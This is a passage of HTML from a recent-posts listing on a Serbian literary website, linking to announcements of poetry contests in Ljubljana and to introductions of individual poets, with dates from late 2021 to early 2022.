                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/03/SUZE-K-20-120x85.jpg" alt="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine">

									Međunarodni konkurs za književno priznanje i nagradu...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 12, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«">

									MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" title="Представљамо вам књижевника Сашу Миљковића са његовим тематикама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/САША-120x85.jpg" alt="Представљамо вам књижевника Сашу Миљковића са његовим тематикама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" rel="bookmark" title="Permanent link to Представљамо вам књижевника Сашу Миљковића са његовим тематикама">

									Представљамо вам књижевника...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" title="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/Tatjana-120x85.jpg" alt="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama">

									Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Milj-22-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022">

									KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" title="NAJBOLJI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/AK-pr-120x85.jpg" alt="NAJBOLJI MEĐU NAJBOLJIMA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI MEĐU NAJBOLJIMA">

									NAJBOLJI MEĐU NAJBOLJIMA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" title="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/L-ZSKS-120x85.jpg" alt="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" rel="bookmark" title="Permanent link to OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić">

									OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE ...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 08, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" title="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Tatjana..-120x85.jpg" alt="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" rel="bookmark" title="Permanent link to Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама">

									Представљамо вам симпатичну...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 07, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" title="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/AK-vez-120x85.png" alt="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" rel="bookmark" title="Permanent link to JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021">

									JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.:...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 22, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" title="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Ljubica-Janic-120x85.jpg" alt="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama">

									Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" title="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Tamara-1-120x85.jpg" alt="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" rel="bookmark" title="Permanent link to Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама">

									Pредстављамо vam симпатичну младу...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 16, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" title="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Брзин-120x85.jpg" alt="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" rel="bookmark" title="Permanent link to Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама">

									Данас вам представљамо...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 15, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" title="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Евгений-Капустин-120x85.jpg" alt="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" rel="bookmark" title="Permanent link to Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику">

									Цењени наши, сада вам...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" title="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Rajka-120x85.jpg" alt="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама">

									Представљамо вам  лепу...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 23, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" title="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Joze-Brencic-120x85.jpg" alt="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" rel="bookmark" title="Permanent link to Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama">

									Ovoga puta je sa vama veliki slovenački pesnik  i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" title="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Milanka-120x85.jpg" alt="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама">

									Представљамо вам песникињу из...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" title="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/David-120x85.jpg" alt="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE">

									DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 14, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

